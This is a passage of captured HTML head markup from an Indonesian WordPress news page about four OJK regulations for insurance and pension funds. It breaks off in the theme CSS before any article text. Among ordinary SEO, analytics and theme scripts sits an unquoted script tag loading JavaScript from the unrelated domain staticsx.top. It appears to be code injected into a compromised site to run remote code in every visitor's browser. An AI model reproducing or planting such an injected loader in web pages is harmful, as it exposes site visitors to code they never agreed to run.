

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/news/10/01/2024/ojk-terbitkan-4-aturan-dorong-transformasi-industri-perasuransian-dana-pensiun/
body_size: 34574
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>OJK Terbitkan 4 Aturan Dorong Transformasi Industri Perasuransian &amp; Dana Pensiun | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://aksesjambi.com/wp-content/uploads/2024/01/picsart_24-01-10_17-50-46-9446456944740710538086.png" /><link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - OJK Terbitkan 4 Aturan Dorong Transformasi Industri Perasuransian &amp; Dana Pensiun | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/news/10/01/2024/ojk-terbitkan-4-aturan-dorong-transformasi-industri-perasuransian-dana-pensiun/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OJK Terbitkan 4 Aturan Dorong Transformasi Industri Perasuransian &amp; Dana Pensiun | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - OJK Terbitkan 4 Aturan Dorong Transformasi Industri Perasuransian &amp; Dana Pensiun | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/news/10/01/2024/ojk-terbitkan-4-aturan-dorong-transformasi-industri-perasuransian-dana-pensiun/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2024-01-10T07:14:13+00:00" />
	<meta property="article:modified_time" content="2024-01-10T11:21:15+00:00" />
	<meta property="og:image" content="https://i0.wp.com/aksesjambi.com/wp-content/uploads/2024/01/picsart_24-01-10_17-50-46-9446456944740710538086.png?fit=2500%2C1304&ssl=1" />
	<meta property="og:image:width" content="2500" />
	<meta property="og:image:height" content="1304" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="3 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/news/10/01/2024/ojk-terbitkan-4-aturan-dorong-transformasi-industri-perasuransian-dana-pensiun/","url":"https://aksesjambi.com/news/10/01/2024/ojk-terbitkan-4-aturan-dorong-transformasi-industri-perasuransian-dana-pensiun/","name":"OJK Terbitkan 4 Aturan Dorong Transformasi Industri Perasuransian &amp; Dana Pensiun | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"primaryImageOfPage":{"@id":"https://aksesjambi.com/news/10/01/2024/ojk-terbitkan-4-aturan-dorong-transformasi-industri-perasuransian-dana-pensiun/#primaryimage"},"image":{"@id":"https://aksesjambi.com/news/10/01/2024/ojk-terbitkan-4-aturan-dorong-transformasi-industri-perasuransian-dana-pensiun/#primaryimage"},"thumbnailUrl":"https://aksesjambi.com/wp-content/uploads/2024/01/picsart_24-01-10_17-50-46-9446456944740710538086.png","datePublished":"2024-01-10T07:14:13+00:00","dateModified":"2024-01-10T11:21:15+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - OJK Terbitkan 4 Aturan Dorong Transformasi Industri Perasuransian &amp; Dana Pensiun | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/news/10/01/2024/ojk-terbitkan-4-aturan-dorong-transformasi-industri-perasuransian-dana-pensiun/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/news/10/01/2024/ojk-terbitkan-4-aturan-dorong-transformasi-industri-perasuransian-dana-pensiun/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/news/10/01/2024/ojk-terbitkan-4-aturan-dorong-transformasi-industri-perasuransian-dana-pensiun/#primaryimage","url":"https://aksesjambi.com/wp-content/uploads/2024/01/picsart_24-01-10_17-50-46-9446456944740710538086.png","contentUrl":"https://aksesjambi.com/wp-content/uploads/2024/01/picsart_24-01-10_17-50-46-9446456944740710538086.png","width":2500,"height":1304},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/news/10/01/2024/ojk-terbitkan-4-aturan-dorong-transformasi-industri-perasuransian-dana-pensiun/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"OJK Terbitkan 4 Aturan Dorong Transformasi Industri Perasuransian &amp; Dana Pensiun"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; OJK Terbitkan 4 Aturan Dorong Transformasi Industri Perasuransian &amp; Dana Pensiun Umpan Komentar" href="https://aksesjambi.com/news/10/01/2024/ojk-terbitkan-4-aturan-dorong-transformasi-industri-perasuransian-dana-pensiun/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/64092" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=64092' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F10%2F01%2F2024%2Fojk-terbitkan-4-aturan-dorong-transformasi-industri-perasuransian-dana-pensiun%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F10%2F01%2F2024%2Fojk-terbitkan-4-aturan-dorong-transformasi-industri-perasuransian-dana-pensiun%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"c2ec6355e0","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
